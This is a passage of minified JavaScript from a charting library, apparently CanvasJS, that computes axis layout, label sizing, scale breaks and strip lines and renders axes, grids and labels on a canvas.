s=(e=this._labels[i].textBlock).measureText(),n=0;t<(n=0===this.labelAngle?s.height:s.width*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(s.height-e.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._labels[i].effectiveHeight=n}for(i=0;i<this._stripLineLabels.length;i++)"outside"===this._stripLineLabels[i].stripLine.labelPlacement&&this._stripLineLabels[i].stripLine.value>=this.viewportMinimum&&this._stripLineLabels[i].stripLine.value<=this.viewportMaximum&&(s=(e=this._stripLineLabels[i].textBlock).measureText(),t<(n=0===this.labelAngle?s.height:s.width*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(s.height-e.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._stripLineLabels[i].effectiveHeight=n)}return e=this.title?this._titleTextBlock.measureText().height+2:0,"inside"===this.labelPlacement?i=e+a:e+t+this.tickLength+a},y.setLayout=function(t,e,i,a,s,n){var o,l,r,h,d=t[0]?t[0].chart:e[0].chart,c=d.isNavigator?0:10,x=d._axes;if(t&&0<t.length)for(var p=0;p<t.length;p++)t[p]&&t[p].calculateAxisParameters();if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateAxisParameters();if(i&&0<i.length)for(p=0;p<i.length;p++)i[p].calculateAxisParameters();if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].calculateAxisParameters();for(p=0;p<x.length;p++)if(x[p]&&x[p].scaleBreaks&&x[p].scaleBreaks._appliedBreaks.length)for(var u=x[p].scaleBreaks._appliedBreaks,m=0;m<u.length&&!(u[m].startValue>x[p].viewportMaximum);m++)u[m].endValue<x[p].viewportMinimum||(K(x[p].scaleBreaks.firstBreakIndex)&&(x[p].scaleBreaks.firstBreakIndex=m),u[m].startValue>=x[p].viewPortMinimum&&(x[p].scaleBreaks.lastBreakIndex=m));var g,b,y,v,f,k=m=0,M=0,T=0,P=0,w=0,C=0,S=l=0;for(u=y=v=f=!1,p=0;p<x.length;p++)x[p]&&x[p].title&&(x[p]._titleTextBlock=new Q(x[p].ctx,{text:x[p].title,horizontalAlign:"center",fontSize:x[p].titleFontSize,fontFamily:x[p].titleFontFamily,fontWeight:x[p].titleFontWeight,fontColor:x[p].titleFontColor,fontStyle:x[p].titleFontStyle,borderColor:x[p].titleBorderColor,borderThickness:x[p].titleBorderThickness,backgroundColor:x[p].titleBackgroundColor,cornerRadius:x[p].titleCornerRadius,textBaseline:"top"}));for(p=0;p<x.length;p++)if(x[p].title)switch(x[p]._position){case"left":x[p]._titleTextBlock.maxWidth=x[p].titleMaxWidth||n.height,x[p]._titleTextBlock.maxHeight=x[p].titleWrap?.8*n.width:1.5*x[p].titleFontSize,x[p]._titleTextBlock.angle=-90;break;case"right":x[p]._titleTextBlock.maxWidth=x[p].titleMaxWidth||n.height,x[p]._titleTextBlock.maxHeight=x[p].titleWrap?.8*n.width:1.5*x[p].titleFontSize,x[p]._titleTextBlock.angle=90;break;default:x[p]._titleTextBlock.maxWidth=x[p].titleMaxWidth||n.width,x[p]._titleTextBlock.maxHeight=x[p].titleWrap?.8*n.height:1.5*x[p].titleFontSize,x[p]._titleTextBlock.angle=0}if("normal"===s){T=[],P=[],w=[],C=[];for(var A=[],_=[],B=[],F=[];m<4;){var L=0,I=0,V=0,D=0,W=s=0,z=0,X=0,Y=0,E=0,O=0,R=0;if(i&&0<i.length)for(w=[],p=O=0;p<i.length;p++)w.push(Math.ceil(i[p]?i[p].createLabelsAndCalculateWidth():0)),O+=w[p],z+=i[p]&&!d.isNavigator?i[p].margin:0;else w.push(Math.ceil(i[0]?i[0].createLabelsAndCalculateWidth():0));if(B.push(w),a&&0<a.length)for(C=[],p=R=0;p<a.length;p++)C.push(Math.ceil(a[p]?a[p].createLabelsAndCalculateWidth():0)),R+=C[p],X+=a[p]?a[p].margin:0;else C.push(Math.ceil(a[0]?a[0].createLabelsAndCalculateWidth():0));if(F.push(C),o=Math.round(n.x1+O+z),r=Math.round(n.x2-R-X>d.width-c?d.width-c:n.x2-R-X),t&&0<t.length)for(T=[],p=Y=0;p<t.length;p++)t[p]&&(t[p].lineCoordinates={}),t[p].lineCoordinates.width=Math.abs(r-o),t[p].title&&(t[p]._titleTextBlock.maxWidth=0<t[p].titleMaxWidth&&t[p].titleMaxWidth<t[p].lineCoordinates.width?t[p].titleMaxWidth:t[p].lineCoordinates.width),T.push(Math.ceil(t[p]?t[p].createLabelsAndCalculateHeight():0)),Y+=T[p],s+=t[p]&&!d.isNavigator?t[p].margin:0;else T.push(Math.ceil(t[0]?t[0].createLabelsAndCalculateHeight():0));if(A.push(T),e&&0<e.length)for(P=[],p=E=0;p<e.length;p++)e[p]&&(e[p].lineCoordinates={}),e[p].lineCoordinates.width=Math.abs(r-o),e[p].title&&(e[p]._titleTextBlock.maxWidth=0<e[p].titleMaxWidth&&e[p].titleMaxWidth<e[p].lineCoordinates.width?e[p].titleMaxWidth:e[p].lineCoordinates.width),P.push(Math.ceil(e[p]?e[p].createLabelsAndCalculateHeight():0)),E+=P[p],W+=e[p]&&!d.isNavigator?e[p].margin:0;else P.push(Math.ceil(e[0]?e[0].createLabelsAndCalculateHeight():0));if(_.push(P),t&&0<t.length)for(p=0;p<t.length;p++)t[p]&&(t[p].lineCoordinates.x1=o,r=Math.round(n.x2-R-X>d.width-c?d.width-c:n.x2-R-X),t[p]._labels&&1<t[p]._labels.length&&(l=h=0,h=t[p]._labels[1],l="dateTime"===t[p].valueType?t[p]._labels[t[p]._labels.length-2]:t[p]._labels[t[p]._labels.length-1],k=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),M=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle))),!t[p]||!t[p].labelAutoFit||K(g)||K(b)||d.isNavigator||((l=0)<t[p].labelAngle?r<b+M&&(l+=0<t[p].labelAngle?b+M-r-R:0):t[p].labelAngle<0?g-k<o&&g-k<t[p].viewportMinimum&&(S=o-(z+t[p].tickLength+w+g-k+t[p].labelFontSize/2)):0===t[p].labelAngle&&(r<b+M&&(l=b+M/2-r-R),g-k<o&&g-k<t[p].viewportMinimum&&(S=o-z-t[p].tickLength-w-g+k/2)),t[p].viewportMaximum===t[p].maximum&&t[p].viewportMinimum===t[p].minimum&&0<t[p].labelAngle&&0<l?r-=l:t[p].viewportMaximum===t[p].maximum&&t[p].viewportMinimum===t[p].minimum&&t[p].labelAngle<0&&0<S?o+=S:t[p].viewportMaximum===t[p].maximum&&t[p].viewportMinimum===t[p].minimum&&0===t[p].labelAngle&&(0<S&&(o+=S),0<l&&(r-=l))),d.panEnabled?Y=d.sessionVariables.axisX.height:d.sessionVariables.axisX.height=Y,l=Math.round(n.y2-Y-s+L),h=Math.round(n.y2),t[p].lineCoordinates.x2=r,t[p].lineCoordinates.width=r-o,t[p].lineCoordinates.y1=l,t[p].lineCoordinates.y2=l,t[p].bounds={x1:o,y1:l,x2:r,y2:h-(Y+s-T[p]-L),width:r-o,height:h-l}),L+=T[p]+t[p].margin;if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].lineCoordinates.x1=Math.round(n.x1+O+z),e[p].lineCoordinates.x2=Math.round(n.x2-R-X>d.width-c?d.width-c:n.x2-R-X),e[p].lineCoordinates.width=Math.abs(r-o),e[p]._labels&&1<e[p]._labels.length&&(h=e[p]._labels[1],l="dateTime"===e[p].valueType?e[p]._labels[e[p]._labels.length-2]:e[p]._labels[e[p]._labels.length-1],k=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),M=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle))),d.panEnabled?E=d.sessionVariables.axisX2.height:d.sessionVariables.axisX2.height=E,l=Math.round(n.y1),h=Math.round(n.y2+e[p].margin),e[p].lineCoordinates.y1=l+E+W-I,e[p].lineCoordinates.y2=l,e[p].bounds={x1:o,y1:l+(E+W-P[p]-I),x2:r,y2:h,width:r-o,height:h-l},I+=P[p]+e[p].margin;if(i&&0<i.length)for(p=0;p<i.length;p++)z=d.isNavigator?0:10,i[p]&&(o=Math.round(t[0]?t[0].lineCoordinates.x1:e[0].lineCoordinates.x1),z=i[p]._labels&&0<i[p]._labels.length?i[p]._labels[i[p]._labels.length-1].textBlock.height/2:c,l=Math.round(n.y1+E+W<Math.max(z,c)?Math.max(z,c):n.y1+E+W),r=Math.round(t[0]?t[0].lineCoordinates.x1:e[0].lineCoordinates.x1),z=0<t.length?0:i[p]._labels&&0<i[p]._labels.length?i[p]._labels[0].textBlock.height/2:c,h=Math.round(n.y2-Y-s-z),i[p].lineCoordinates={x1:r-V,y1:l,x2:r-V,y2:h,height:Math.abs(h-l)},i[p].bounds={x1:o-(w[p]+V),y1:l,x2:r,y2:h,width:r-o,height:h-l},i[p].title&&(i[p]._titleTextBlock.maxWidth=0<i[p].titleMaxWidth&&i[p].titleMaxWidth<i[p].lineCoordinates.height?i[p].titleMaxWidth:i[p].lineCoordinates.height),V+=w[p]+i[p].margin);if(a&&0<a.length)for(p=0;p<a.length;p++)a[p]&&(o=Math.round(t[0]?t[0].lineCoordinates.x2:e[0].lineCoordinates.x2),r=Math.round(o),z=a[p]._labels&&0<a[p]._labels.length?a[p]._labels[a[p]._labels.length-1].textBlock.height/2:0,l=Math.round(n.y1+E+W<Math.max(z,c)?Math.max(z,c):n.y1+E+W),z=0<t.length?0:a[p]._labels&&0<a[p]._labels.length?a[p]._labels[0].textBlock.height/2:0,h=Math.round(n.y2-(Y+s+z)),a[p].lineCoordinates={x1:o+D,y1:l,x2:o+D,y2:h,height:Math.abs(h-l)},a[p].bounds={x1:o,y1:l,x2:r+(C[p]+D),y2:h,width:r-o,height:h-l},a[p].title&&(a[p]._titleTextBlock.maxWidth=0<a[p].titleMaxWidth&&a[p].titleMaxWidth<a[p].lineCoordinates.height?a[p].titleMaxWidth:a[p].lineCoordinates.height),D+=C[p]+a[p].margin);if(t&&0<t.length)for(p=0;p<t.length;p++)t[p]&&(t[p].calculateValueToPixelConversionParameters(),t[p].calculateBreaksSizeInValues(),t[p]._labels&&1<t[p]._labels.length&&(g=(t[p].logarithmic?Math.log(t[p]._labels[1].position/t[p].viewportMinimum)/t[p].conversionParameters.lnLogarithmBase:t[p]._labels[1].position-t[p].viewportMinimum)*Math.abs(t[p].conversionParameters.pixelPerUnit)+t[p].lineCoordinates.x1,o=t[p]._labels[t[p]._labels.length-("dateTime"===t[p].valueType?2:1)].position,o=t[p].getApparentDifference(t[p].viewportMinimum,o),b=t[p].logarithmic?(1<o?Math.log(o)/t[p].conversionParameters.lnLogarithmBase*Math.abs(t[p].conversionParameters.pixelPerUnit):0)+t[p].lineCoordinates.x1:(0<o?o*Math.abs(t[p].conversionParameters.pixelPerUnit):0)+t[p].lineCoordinates.x1));if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateValueToPixelConversionParameters(),e[p].calculateBreaksSizeInValues(),e[p]._labels&&1<e[p]._labels.length&&(g=(e[p].logarithmic?Math.log(e[p]._labels[1].position/e[p].viewportMinimum)/e[p].conversionParameters.lnLogarithmBase:e[p]._labels[1].position-e[p].viewportMinimum)*Math.abs(e[p].conversionParameters.pixelPerUnit)+e[p].lineCoordinates.x1,o=e[p]._labels[e[p]._labels.length-("dateTime"===e[p].valueType?2:1)].position,o=e[p].getApparentDifference(e[p].viewportMinimum,o),b=e[p].logarithmic?(1<o?Math.log(o)/e[p].conversionParameters.lnLogarithmBase*Math.abs(e[p].conversionParameters.pixelPerUnit):0)+e[p].lineCoordinates.x1:(0<o?o*Math.abs(e[p].conversionParameters.pixelPerUnit):0)+e[p].lineCoordinates.x1);for(p=0;p<x.length;p++)"axisY"===x[p].type&&(x[p].calculateValueToPixelConversionParameters(),x[p].calculateBreaksSizeInValues());if(0<m){if(t&&0<t.length)for(p=0;p<t.length;p++)u=A[m-1][p]===A[m][p];else u=!0;if(e&&0<e.length)for(p=0;p<e.length;p++)y=_[m-1][p]===_[m][p];else y=!0;if(i&&0<i.length)for(p=0;p<i.length;p++)v=B[m-1][p]===B[m][p];else v=!0;if(a&&0<a.length)for(p=0;p<a.length;p++)f=F[m-1][p]===F[m][p];else f=!0}if(u&&y&&v&&f)break;m++}if(t&&0<t.length)for(p=0;p<t.length;p++)t[p].calculateStripLinesThicknessInValues(),t[p].calculateBreaksInPixels();if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateStripLinesThicknessInValues(),e[p].calculateBreaksInPixels();if(i&&0<i.length)for(p=0;p<i.length;p++)i[p].calculateStripLinesThicknessInValues(),i[p].calculateBreaksInPixels();if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].calculateStripLinesThicknessInValues(),a[p].calculateBreaksInPixels()}else{for(c=[],g=[],S=[],k=[],b=[],M=[],A=[],_=[];m<4;){if(Y=D=I=V=X=z=W=s=F=B=L=E=0,t&&0<t.length)for(S=[],p=D=0;p<t.length;p++)S.push(Math.ceil(t[p]?t[p].createLabelsAndCalculateWidth():0)),D+=S[p],s+=t[p]&&!d.isNavigator?t[p].margin:0;else S.push(Math.ceil(t[0]?t[0].createLabelsAndCalculateWidth():0));if(A.push(S),e&&0<e.length)for(k=[],p=Y=0;p<e.length;p++)k.push(Math.ceil(e[p]?e[p].createLabelsAndCalculateWidth():0)),Y+=k[p],W+=e[p]?e[p].margin:0;else k.push(Math.ceil(e[0]?e[0].createLabelsAndCalculateWidth():0));if(_.push(k),i&&0<i.length)for(p=0;p<i.length;p++)i[p].lineCoordinates={},o=Math.round(n.x1+D+s),r=Math.round(n.x2-Y-W>d.width-10?d.width-10:n.x2-Y-W),i[p].labelAutoFit&&!K(T)&&(0<!t.length&&(o=i[p].labelAngle<0?Math.max(o,T):0===i[p].labelAngle?Math.max(o,T/2):o),0<!e.length&&(r=0<i[p].labelAngle||0===i[p].labelAngle?r-P/2:r)),i[p].lineCoordinates.x1=o,i[p].lineCoordinates.x2=r,i[p].lineCoordinates.width=Math.abs(r-o),i[p].title&&(i[p]._titleTextBlock.maxWidth=0<i[p].titleMaxWidth&&i[p].titleMaxWidth<i[p].lineCoordinates.width?i[p].titleMaxWidth:i[p].lineCoordinates.width);if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].lineCoordinates={},o=Math.round(n.x1+D+s),r=Math.round(n.x2-Y-W>a[p].chart.width-10?a[p].chart.width-10:n.x2-Y-W),a[p]&&a[p].labelAutoFit&&!K(w)&&(0<!t.length&&(o=0<a[p].labelAngle?Math.max(o,w):0===a[p].labelAngle?Math.max(o,w/2):o),0<!e.length&&(r-=C/2)),a[p].lineCoordinates.x1=o,a[p].lineCoordinates.x2=r,a[p].lineCoordinates.width=Math.abs(r-o),a[p].title&&(a[p]._titleTextBlock.maxWidth=0<a[p].titleMaxWidth&&a[p].titleMaxWidth<a[p].lineCoordinates.width?a[p].titleMaxWidth:a[p].lineCoordinates.width);if(i&&0<i.length)for(c=[],p=V=0;p<i.length;p++)c.push(Math.ceil(i[p]?i[p].createLabelsAndCalculateHeight():0)),V+=c[p]+i[p].margin,z+=i[p].margin;else c.push(Math.ceil(i[0]?i[0].createLabelsAndCalculateHeight():0));if(b.push(c),a&&0<a.length)for(g=[],p=I=0;p<a.length;p++)g.push(Math.ceil(a[p]?a[p].createLabelsAndCalculateHeight():0)),I+=g[p],X+=a[p].margin;else g.push(Math.ceil(a[0]?a[0].createLabelsAndCalculateHeight():0));if(M.push(g),i&&0<i.length)for(p=0;p<i.length;p++)0<i[p]._labels.length&&(h=i[p]._labels[0],l=i[p]._labels[i[p]._labels.length-1],T=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),P=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle)));if(a&&0<a.length)for(p=0;p<a.length;p++)a[p]&&0<a[p]._labels.length&&(h=a[p]._labels[0],l=a[p]._labels[a[p]._labels.length-1],w=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),C=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle)));if(d.panEnabled)for(p=0;p<i.length;p++)c[p]=d.sessionVariables.axisY.height;else for(p=0;p<i.length;p++)d.sessionVariables.axisY.height=c[p];if(i&&0<i.length)for(p=i.length-1;0<=p;p--)l=Math.round(n.y2),h=Math.round(n.y2>i[p].chart.height-10?i[p].chart.height-10:n.y2),i[p].lineCoordinates.y1=l-(c[p]+i[p].margin+E),i[p].lineCoordinates.y2=l-(c[p]+i[p].margin+E),i[p].bounds={x1:o,y1:l-(c[p]+E+i[p].margin),x2:r,y2:h-(E+i[p].margin),width:r-o,height:c[p]},i[p].title&&(i[p]._titleTextBlock.maxWidth=0<i[p].titleMaxWidth&&i[p].titleMaxWidth<i[p].lineCoordinates.width?i[p].titleMaxWidth:i[p].lineCoordinates.width),E+=c[p]+i[p].margin;if(a&&0<a.length)for(p=a.length-1;0<=p;p--)a[p]&&(l=Math.round(n.y1),h=Math.round(n.y1+(g[p]+a[p].margin+L)),a[p].lineCoordinates.y1=h,a[p].lineCoordinates.y2=h,a[p].bounds={x1:o,y1:l+(a[p].margin+L),x2:r,y2:h,width:r-o,height:I},a[p].title&&(a[p]._titleTextBlock.maxWidth=0<a[p].titleMaxWidth&&a[p].titleMaxWidth<a[p].lineCoordinates.width?a[p].titleMaxWidth:a[p].lineCoordinates.width),L+=g[p]+a[p].margin);if(t&&0<t.length)for(p=0;p<t.length;p++){if(z=t[p]._labels&&0<t[p]._labels.length?t[p]._labels[0].textBlock.fontSize/2:0,o=Math.round(n.x1+s),l=a&&0<a.length?Math.round(a[0]?a[0].lineCoordinates.y2:n.y1<Math.max(z,10)?Math.max(z,10):n.y1):n.y1<Math.max(z,10)?Math.max(z,10):n.y1,r=Math.round(n.x1+D+s),h=i&&0<i.length?Math.round(i[0]?i[0].lineCoordinates.y1:n.y2-V>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2-V):n.y2>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2,i&&0<i.length)for(z=0;z<i.length;z++)i[z]&&i[z].labelAutoFit&&(r=i[z].labelAngle<0?Math.max(r,T):0===i[z].labelAngle?Math.max(r,T/2):r,o=i[z].labelAngle<0||0===i[z].labelAngle?r-D:o);if(a&&0<a.length)for(z=0;z<a.length;z++)a[z]&&a[z].labelAutoFit&&(o=(r=a[z].lineCoordinates.x1)-D);t[p].lineCoordinates={x1:r-B,y1:l,x2:r-B,y2:h,height:Math.abs(h-l)},t[p].bounds={x1:r-(S[p]+B),y1:l,x2:r,y2:h,width:r-o,height:h-l},t[p].title&&(t[p]._titleTextBlock.maxWidth=0<t[p].titleMaxWidth&&t[p].titleMaxWidth<t[p].lineCoordinates.height?t[p].titleMaxWidth:t[p].lineCoordinates.height),t[p].calculateValueToPixelConversionParameters(),t[p].calculateBreaksSizeInValues(),B+=S[p]+t[p].margin}if(e&&0<e.length)for(p=0;p<e.length;p++){if(z=e[p]._labels&&0<e[p]._labels.length?e[p]._labels[0].textBlock.fontSize/2:0,o=Math.round(n.x1-s),l=a&&0<a.length?Math.round(a[0]?a[0].lineCoordinates.y2:n.y1<Math.max(z,10)?Math.max(z,10):n.y1):n.y1<Math.max(z,10)?Math.max(z,10):n.y1,r=Math.round(n.x2-Y-W),h=i&&0<i.length?Math.round(i[0]?i[0].lineCoordinates.y1:n.y2-V>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2-V):n.y2>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2,i&&0<i.length)for(z=0;z<i.length;z++)i[z]&&i[z].labelAutoFit&&(r=i[z].labelAngle<0?Math.max(r,T):0===i[z].labelAngle?Math.max(r,T/2):r,o=i[z].labelAngle<0||0===i[z].labelAngle?r-Y:o);if(a&&0<a.length)for(z=0;z<a.length;z++)a[z]&&a[z].labelAutoFit&&(o=(r=a[z].lineCoordinates.x2)-Y);e[p].lineCoordinates={x1:r+F,y1:l,x2:r+F,y2:h,height:Math.abs(h-l)},e[p].bounds={x1:o,y1:l,x2:r+k[p]+F,y2:h,width:r-o,height:h-l},e[p].title&&(e[p]._titleTextBlock.maxWidth=0<e[p].titleMaxWidth&&e[p].titleMaxWidth<e[p].lineCoordinates.height?e[p].titleMaxWidth:e[p].lineCoordinates.height),e[p].calculateValueToPixelConversionParameters(),e[p].calculateBreaksSizeInValues(),F+=k[p]+e[p].margin}for(p=0;p<x.length;p++)"axisY"===x[p].type&&(x[p].calculateValueToPixelConversionParameters(),x[p].calculateBreaksSizeInValues());if(0<m){if(t&&0<t.length)for(p=0;p<t.length;p++)u=A[m-1][p]===A[m][p];else u=!0;if(e&&0<e.length)for(p=0;p<e.length;p++)y=_[m-1][p]===_[m][p];else y=!0;if(i&&0<i.length)for(p=0;p<i.length;p++)v=b[m-1][p]===b[m][p];else v=!0;if(a&&0<a.length)for(p=0;p<a.length;p++)f=M[m-1][p]===M[m][p];else f=!0}if(u&&y&&v&&f)break;m++}if(i&&0<i.length)for(p=0;p<i.length;p++)i[p].calculateStripLinesThicknessInValues(),i[p].calculateBreaksInPixels();if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].calculateStripLinesThicknessInValues(),a[p].calculateBreaksInPixels();if(t&&0<t.length)for(p=0;p<t.length;p++)t[p].calculateStripLinesThicknessInValues(),t[p].calculateBreaksInPixels();if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateStripLinesThicknessInValues(),e[p].calculateBreaksInPixels()}},y.render=function(t,e,i,a,s){var n=t[0]?t[0].chart:e[0].chart;s=n.ctx;var o=n._axes;if(n.alignVerticalAxes&&n.alignVerticalAxes(),s.save(),s.beginPath(),t[0]&&s.rect(5,t[0].bounds.y1,t[0].chart.width-10,t[0].bounds.height),e[0]&&s.rect(5,e[e.length-1].bounds.y1,e[0].chart.width-10,e[0].bounds.height),s.clip(),t&&0<t.length)for(var l=0;l<t.length;l++)t[l].renderLabelsTicksAndTitle();if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderLabelsTicksAndTitle();if(s.restore(),i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderLabelsTicksAndTitle();if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderLabelsTicksAndTitle();if(n.preparePlotArea(),n=n.plotArea,s.save(),s.beginPath(),s.rect(n.x1,n.y1,Math.abs(n.x2-n.x1),Math.abs(n.y2-n.y1)),s.clip(),t&&0<t.length)for(l=0;l<o.length;l++)o[l].renderStripLinesOfThicknessType("value");if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderStripLinesOfThicknessType("value");if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderStripLinesOfThicknessType("value");if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderStripLinesOfThicknessType("value");if(t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderInterlacedColors();if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderInterlacedColors();if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderInterlacedColors();if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderInterlacedColors();if(s.restore(),t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderGrid(),$&&(t[l].createMask(),t[l].renderBreaksBackground());if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderGrid(),$&&(e[l].createMask(),e[l].renderBreaksBackground());if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderGrid(),$&&(i[l].createMask(),i[l].renderBreaksBackground());if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderGrid(),$&&(a[l].createMask(),a[l].renderBreaksBackground());if(t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderAxisLine();if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderAxisLine();if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderAxisLine();if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderAxisLine();if(t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderStripLinesOfThicknessType("pixel");if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderStripLinesOfThicknessType("pixel");if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderStripLinesOfThicknessType("pixel");if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderStripLinesOfThicknessType("pixel")},y.prototype.calculateStripLinesThicknessInValues=function(){for(var t=0;t<this.stripLines.length;t++)if(null!==this.stripLines[t].startValue&&null!==this.stripLines[t].endValue){var e=Math.min(this.stripLines[t].startValue,this.stripLines[t].endValue),i=Math.max(this.stripLines[t].startValue,this.stripLines[t].endValue);e=this.getApparentDifference(e,i);this.stripLines[t].value=this.logarithmic?this.stripLines[t].value*Math.sqrt(Math.log(this.stripLines[t].endValue/this.stripLines[t].startValue)/Math.log(e)):this.stripLines[t].value+(Math.abs(this.stripLines[t].endValue-this.stripLines[t].startValue)-e)/2,this.stripLines[t].thickness=e,this.stripLines[t]._thicknessType="value"}},y.prototype.calculateBreaksSizeInValues=function(){for(var t,e="left"===this._position||"right"===this._position?this.lineCoordinates.height||this.chart.height:this.lineCoordinates.width||this.chart.width,i=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[],a=this.conversionParameters.pixelPerUnit||e/(this.logarithmic?this.conversionParameters.maximum/this.conversionParameters.minimum:this.conversionParameters.maximum-this.conversionParameters.minimum),s=this.scaleBreaks&&!K(this.scaleBreaks.options.spacing),n=0;n<i.length;n++)t=s||!K(i[n].options.spacing),i[n].spacing=r(i[n].spacing,e,8,t?.1*e:8,t?0:3)<<0,i[n].size=i[n].spacing<0?0:Math.abs(i[n].spacing/a),this.logarithmic&&(i[n].size=Math.pow(this.logarithmBase,i[n].size))},y.prototype.calculateBreaksInPixels=function(){if(!(this.scaleBreaks&&this.scaleBreaks._appliedBreaks.length<=0)){var t=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[];t.length&&(this.scaleBreaks.firstBreakIndex=this.scaleBreaks.lastBreakIndex=null);for(var e=0;e<t.length&&!(t[e].startValue>this.conversionParameters.maximum);e++)t[e].endValue<this.conversionParameters.minimum||(K(this.scaleBreaks.firstBreakIndex)&&(this.scaleBreaks.firstBreakIndex=e),t[e].startValue>=this.conversionParameters.minimum&&(t[e].startPixel=this.convertValueToPixel(t[e].startValue),this.scaleBreaks.lastBreakIndex=e),t[e].endValue<=this.conversionParameters.maximum&&(t[e].endPixel=this.convertValueToPixel(t[e].endValue)))}},y.prototype.renderLabelsTicksAndTitle=function(){var e=this,i=!1,t=0,a=0,s=1,n=0;if(0!==this.labelAngle&&360!==this.labelAngle&&(s=1.2),void 0===this.options.interval){if("bottom"===this._position||"top"===this._position)if(this.logarithmic&&!this.equidistantInterval&&this.labelAutoFit){t=[],s=0!==this.labelAngle&&360!==this.labelAngle?1:1.2;for(var o,l=this.viewportMaximum,r=this.lineCoordinates.width/Math.log(this.range),h=this._labels.length-1;0<=h&&!((c=this._labels[h]).position<this.viewportMinimum);h--)c.position>this.viewportMaximum||!(h===this._labels.length-1||o<Math.log(l/c.position)*r/s)||(t.push(c),l=c.position,o=c.textBlock.width*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.height*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));this._labels=t}else{for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||(t+=o=c.textBlock.width*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.height*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));t>this.lineCoordinates.width*s&&this.labelAutoFit&&(i=!0)}if("left"===this._position||"right"===this._position)if(this.logarithmic&&!this.equidistantInterval&&this.labelAutoFit){var d;for(t=[],l=this.viewportMaximum,r=this.lineCoordinates.height/Math.log(this.range),h=this._labels.length-1;0<=h&&!((c=this._labels[h]).position<this.viewportMinimum);h--)c.position>this.viewportMaximum||!(h===this._labels.length-1||d<Math.log(l/c.position)*r)||(t.push(c),l=c.position,d=c.textBlock.height*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.width*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));this._labels=t}else{for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||(a+=d=c.textBlock.height*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.width*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));a>this.lineCoordinates.height*s&&this.labelAutoFit&&(i=!0)}}this.logarithmic&&!this.equidistantInterval&&this.labelAutoFit&&this._labels.sort(function(t,e){return t.position-e.position});var 